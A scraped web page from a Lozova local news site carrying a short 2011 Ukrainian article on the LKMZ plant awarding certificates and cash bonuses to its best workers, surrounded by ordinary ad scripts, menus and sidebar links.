		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-657 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-e292264f30e4e241cf095efa-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">01/02/2026  11:03 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-e292264f30e4e241cf095efa-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/all-news/">Новини</a><span class="delimiter">/</span><span class="current">На ЛКМЗ поздоровили кращих працівників</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="e292264f30e4e241cf095efa-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="e292264f30e4e241cf095efa-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-657 post type-post status-publish format-standard  category-all-news" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">На ЛКМЗ поздоровили кращих працівників</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>25.09.2011, 12:07</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>23 вересня на ЛКМЗ поздоровляли кращих працівників з професійним святом. Їм вручали грамоти та грошові премії.</p>
<p> </p>
<p>  <span id="more-657"></span>  </p>
<p> </p>
<p>У залі панував святковий настрій, бо нагода для зібрання була приємною. Працівників ЛКМЗ вітали з наступаючим професійним святом. Вперше за останні кілька років на завод для цього навіть приїхали представники міської влади.</p>
<p>Заступники міського голови Володимир Денисенко та Василь Левченко і розпочали процедуру нагородження кращих працівників. Далі до справи взялися вже генеральний директор ЛКМЗ Василь Черномаз та голова профкому Юрій Семененко.</p>
<p>До привітань і грамот додавали і грошові премії. Найбільше заохочення &#8211; 500 гривень. Таку суму отримали переможці чемпіонату «Золоті руки ЛКМЗ». За друге місце у цьому чемпіонаті давали 300 гривень, за третє – 200. По стільки ж вручили і тим, чиї портрети прикрасили заводську Дошку пошани.</p>
<p>Грамотами і преміями також відзначили кращих молодих робітників, конструкторів, кращі бригади та найсумлінніших працівників різних підрозділів підприємства.</p>
<p>Інна Воробйова</p><script data-noptimize="" data-wpfc-render="false" type="e292264f30e4e241cf095efa-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="e292264f30e4e241cf095efa-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="e292264f30e4e241cf095efa-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/all-news/656-lozivski-podatkivtsi-poperedzhayut-pro-nedobrosovisni-firmi/" rel="prev"><span>Попередній</span> Лозівські податківці попереджають про недобросовісні фірми</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/all-news/658-lkmz-bilshe-nizh-udvichi-narostiv-obemi-virobnitstva/" rel="next"><span>Далі</span> ЛКМЗ більше ніж удвічі наростив об’єми виробництва</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e292264f30e4e241cf095efa-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="e292264f30e4e241cf095efa-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Лютий 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today"><a href="https://sigmatv.net.ua/date/2026/02/01/" aria-label="Записи оприлюднені 01.02.2026">1</a></td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2026/01/">&laquo; Січ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143230-prichini-poyavi-novoutvoren-v-grudyax-shho-potribno-znati-pro-shishku-v-grudyax/">Причини появи новоутворень в грудях: що потрібно знати про шишку в грудях</a>  06.07.2022, 03:03</li><li><a href="https://sigmatv.net.ua/korisne/dim/139980-yak-zdolati-zmorshki-za-dopomogoyu-konservativnix-metodiv-ta-prijomiv/">Як здолати зморшки за допомогою консервативних методів та прийомів?</a>  07.02.2023, 10:09</li><li><a href="https://sigmatv.net.ua/korisne/dim/144339-yak-mozhna-pidtverditi-batkivstvo-v-ukraini-instrukcii-ta-proceduri/">Як можна підтвердити батьківство в Україні: інструкції та процедури</a>  03.01.2023, 15:44</li><li><a href="https://sigmatv.net.ua/korisne/dim/141444-smachnij-salat-z-gribami-ta-shinkoyu-recept-ta-korisni-poradi/">Смачний салат з грибами та шинкою: рецепт та корисні поради</a>  19.11.2021, 13:32</li><li><a href="https://sigmatv.net.ua/korisne/dim/139644-yak-vidmoviti-xlopcevi-bez-obrazi-jogo-gordosti/">Як відмовити хлопцеві без образи його гордості?</a>  02.09.2022, 17:34</li><li><a href="https://sigmatv.net.ua/korisne/dim/141408-shokoladna-diyeta-korist-chi-rizik-dlya-zdorovya/">Шоколадна дієта: користь чи ризик для здоров&#8217;я?</a>  13.07.2022, 07:30</li><li><a href="https://sigmatv.net.ua/korisne/dim/142473-smachne-varennya-z-yabluk-ta-apelsinom-z-naturalnimi-chastochkami-fruktiv/">Смачне варення з яблук та апельсином з натуральними часточками фруктів</a>  26.09.2021, 21:37</li><li><a href="https://sigmatv.net.ua/korisne/dim/140514-novij-sposib-prigotuvannya-oseledcya-pid-shuboyu-klasichnij-salat-z-neperedbachuvanim-smakom/">Новий спосіб приготування оселедця під шубою: класичний салат з непередбачуваним смаком</a>  20.10.2021, 10:44</li><li><a href="https://sigmatv.net.ua/korisne/dim/141322-opis-temperamentu-sangvinikiv-i-ix-xarakterni-risi/">Опис темпераменту сангвіників і їх характерні риси</a>  05.12.2021, 21:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/142367-sverbezh-v-oblasti-klitora-prichini-nezruchnosti-ta-yak-vporatisya-z-cim-pid-chas-vagitnosti/">Свербеж в области клітора, причини незручності та як впоратися з цим під час вагітності</a>  12.12.2021, 00:54</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145347-yak-vzhivati-alkogol-bezpechno-i-ne-nadto-pyaniti/">Як вживати алкоголь безпечно і не надто п&#8217;яніти</a>  10.02.2023, 07:01</li><li><a href="https://sigmatv.net.ua/simya/148464-zelena-kava-korist-chi-shkoda-dlya-zdorovya/">Зелена кава: користь чи шкода для здоров&#8217;я?</a>  15.10.2020, 12:29</li><li><a href="https://sigmatv.net.ua/simya/155754-shho-take-svitshot-i-yak-jogo-stilno-poyednuvati-z-inshimi-rechami/">Що таке світшот і як його стильно поєднувати з іншими речами?</a>  14.08.2022, 20:21</li><li><a href="https://sigmatv.net.ua/simya/148020-son-pro-zelenu-travu/">Сон про зелену траву</a>  09.09.2021, 13:21</li><li><a href="https://sigmatv.net.ua/simya/147806-stvoryuyemo-manikyur-z-kristalami-ta-prikrasami-u-viglyadi-metelikiv/">Створюємо манікюр з кристалами та прикрасами у вигляді метеликів</a>  01.11.2021, 04:15</li><li><a href="https://sigmatv.net.ua/simya/146983-prichini-ta-simptomi-zmishhennya-xrebciv-oznaki-ta-proyavi/">Причини та симптоми зміщення хребців: ознаки та прояви</a>  21.10.2020, 20:23</li><li><a href="https://sigmatv.net.ua/simya/146319-xto-rozbeshhuye-nash-son-xvorobi-shho-sprichinyayut-bezsonnya/">Хто розбещує наш сон? Хвороби, що спричиняють безсоння</a>  05.04.2022, 09:47</li><li><a href="https://sigmatv.net.ua/simya/146577-vazhlivist-samokontrolyu-v-dosyagnenni-uspixu-u-vsix-spravax/">Важливість самоконтролю в досягненні успіху у всіх справах</a>  05.12.2021, 17:23</li><li><a href="https://sigmatv.net.ua/simya/145916-gotuyemosya-do-vidviduvannya-pologovogo-budinku-shho-robiti-koli-opuskayetsya-niz-zhivota/">Готуємося до відвідування пологового будинку: що робити, коли опускається низ живота</a>  21.05.2021, 13:45</li><li><a href="https://sigmatv.net.ua/simya/145803-kulinarni-recepti-na-zimu-yak-prigotuvati-varennya-z-kalini-bez-kistochok/">Кулінарні рецепти на зиму: як приготувати варення з калини без кісточок</a>  04.05.2020, 11:29</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151414-kuryachi-serdechka-nadbannya-vitaminiv-i-mikroelementiv-u-viglyadi-smachnoi-vtixi/">Курячі сердечка: надбання вітамінів і мікроелементів у вигляді смачної втіхи</a></li><li><a href="https://sigmatv.net.ua/korisno/151333-chomu-u-kishok-vinikaye-pronos-ta-rozlad-shlunku-osnovni-prichini/">Чому у кішок виникає пронос та розлад шлунку: основні причини</a></li><li><a href="https://sigmatv.net.ua/korisno/151102-yakij-krashhij-omolodzhuyuchij-krem-dlya-oblichchya-i-ruk-zrobi-svij-vibir/">Який кращий омолоджуючий крем для обличчя і рук? Зроби свій вибір!</a></li><li><a href="https://sigmatv.net.ua/korisno/148875-prichini-rozvitku-disbakteriozu-u-novonarodzhenix-malyukiv/">Причини розвитку дисбактеріозу у новонароджених малюків</a></li><li><a href="https://sigmatv.net.ua/korisno/149450-prigotovlennya-smachnix-strav-z-kuryachix-pupkiv-recepti-ta-poradi/">Приготовлення смачних страв з курячих пупків: рецепти та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/156051-agar-agar-prirodnij-geliruvalnij-agent-z-morskoi-vodorosti/">Агар-агар: природний гелірувальний агент з морської водорості</a></li><li><a href="https://sigmatv.net.ua/korisno/153850-efektivni-roslinni-zasobi-dlya-borotbi-z-vipadinnyam-volossya-u-zhinok/">Ефективні рослинні засоби для боротьби з випадінням волосся у жінок</a></li><li><a href="https://sigmatv.net.ua/korisno/156243-yak-dovgo-treba-variti-svinyache-serce-shhob-vono-stalo-gotovim/">Як довго треба варити свиняче серце, щоб воно стало готовим?</a></li><li><a href="https://sigmatv.net.ua/korisno/156258-yak-vidroditi-stosunki-z-cholovikom-zberigayuchi-svoyu-gidnist/">Як відродити стосунки з чоловіком, зберігаючи свою гідність?</a></li><li><a href="https://sigmatv.net.ua/korisno/152584-snilisya-volossya-zagadki-i-tayemnici-nashogo-volossya/">Снилися волосся: загадки і таємниці нашого волосся</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161242-poradi-yak-pravilno-pidibrati-mebli-dlya-peredpokoyu/">Поради, як правильно підібрати меблі для передпокою</a></li><li><a href="https://sigmatv.net.ua/remont/161221-kuxnya-v-stili-kantri-tradicijni-stravi-ta-zvichai-shho-vtilyuyut-dux-silskogo-zhittya/">Кухня в стилі кантрі: традиційні страви та звичаї, що втілюють дух сільського життя</a></li><li><a href="https://sigmatv.net.ua/remont/159994-perevagi-dvorivnevoi-natyazhnoi-steli-chomu-varto-vibrati-same-ii/">Переваги дворівневої натяжної стелі: чому варто вибрати саме її?</a></li><li><a href="https://sigmatv.net.ua/remont/159925-osoblivosti-ta-vikoristannya-stilyu-postmodernizmu-v-interyeri/">Особливості та використання стилю постмодернізму в інтер&#8217;єрі</a></li><li><a href="https://sigmatv.net.ua/remont/160453-yak-samostijno-utepliti-pidlogu-na-balkoni-prostij-posibnik-dlya-vlasnikiv/">Як самостійно утеплити підлогу на балконі? Простий посібник для власників</a></li><li><a href="https://sigmatv.net.ua/remont/160345-poradi-shhodo-viboru-koloru-kimnati-yak-zrobiti-ii-krasivoyu-ta-garmonijnoyu/">Поради щодо вибору кольору кімнати: як зробити її красивою та гармонійною</a></li><li><a href="https://sigmatv.net.ua/remont/161345-vintazhnij-xolodilnik-idealnij-aksesuar-dlya-stilnogo-interyeru/">Вінтажний холодильник: ідеальний аксесуар для стильного інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160383-rozshirennya-yachejki-plitki-osnovni-sistemi-ta-metodi/">Розширення ячейки плитки: основні системи та методи</a></li><li><a href="https://sigmatv.net.ua/remont/159909-onovlenij-kodeks-torgovelnogo-moreplavstva-ukraini-golovni-polozhennya-ta-praktichni-aspekti-zdijsnennya-morskoi-torgivli/">Оновлений Кодекс торговельного мореплавства України: головні положення та практичні аспекти здійснення морської торгівлі</a></li><li><a href="https://sigmatv.net.ua/remont/159825-yak-zrobiti-3d-pidlogu-svoimi-rukami-texnologiya-ta-poradi/">Як зробити 3D підлогу своїми руками: технологія та поради</a></li><li><a href="https://sigmatv.net.ua/remont/160235-perevagi-vikoristannya-kanadskix-pechej-buler-yan-osnovni-perevagi-ta-ix-vpliv-na-komfort-ta-ekonomiyu-v-budinku/">Переваги використання канадських печей «Булер’ян»: основні переваги та їх вплив на комфорт та економію в будинку</a></li><li><a href="https://sigmatv.net.ua/remont/159731-modern-universalnij-stil-interyeru-dostupnij-dlya-vsix/">Модерн &#8211; універсальний стиль інтер&#8217;єру, доступний для всіх</a></li><li><a href="https://sigmatv.net.ua/remont/160985-dekorativni-paneli-dlya-uriznomanitnennya-vashogo-interyeru-i-stvorennya-unikalnogo-oformlennya-stin/">Декоративні панелі для урізноманітнення Вашого інтер&#8217;єру і створення унікального оформлення стін</a></li><li><a href="https://sigmatv.net.ua/remont/161436-u-kitai-vidkrito-najvishhij-ta-najdovshij-u-sviti-sklyanij-mist/">У Китаї відкрито найвищий та найдовший у світі скляний міст</a></li><li><a href="https://sigmatv.net.ua/remont/161499-najkrashhi-sposobi-vikoristannya-bra-v-interyeri-vid-prostogo-do-skladnogo/">Найкращі способи використання бра в інтер&#8217;єрі: від простого до складного</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177981-prikmeti-yaki-pov-yazani-z-pobutom-vazhlivist-virtualnist-ta-realnist-v-ukrainskomu-narodi/">Прикмети, які пов’язані з побутом &#8211; важливість, віртуальність та реальність в українському народі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178062-ce-ix-pogubit-chim-ne-mozhna-i-yak-pravilno-polivati-kimnatni-kviti-v-speku/">Це їх погубить чим не можна і як правильно поливати кімнатні квіти в спеку!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178171-preventivni-zaxodi-ta-zaxisni-dii-yak-ubezpechitisya-vid-klishhiv-ta-pravilno-reaguvati-koli-vzhe-nastalo-nebazhane-vkushennya/">Превентивні заходи та захисні дії &#8211; як убезпечитися від кліщів та правильно реагувати, коли вже настало небажане вкушення</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178002-perevagi-vikoristannya-pralnoi-mashinki-z-funkciyeyu-sushki-dlya-efektivnogo-i-zruchnogo-prannya/">Переваги використання пральної машинки з функцією сушки для ефективного і зручного прання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178005-xarchova-soda-krashhi-sposobi-vikoristannya-dlya-koristi-vashogo-organizmu-ta-domashnogo-gospodarstva/">Харчова сода &#8211; кращі способи використання для користі вашого організму та домашного господарства</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178025-6-produktiv-yaki-mozhna-isti-pered-snom-shhob-ne-nashkoditi-figuri-i-polipshiti-zdorov-ya/">6 продуктів, які можна їсти перед сном, щоб не нашкодити фігурі і поліпшити здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178115-yak-pravilno-obrati-vzuttya-v-onlajn-magazini-poradi-ta-rekomendacii-vid-ekspertiv-modnogo-svitu/">Як правильно обрати взуття в онлайн-магазині &#8211; поради та рекомендації від експертів модного світу</a></li><li><a 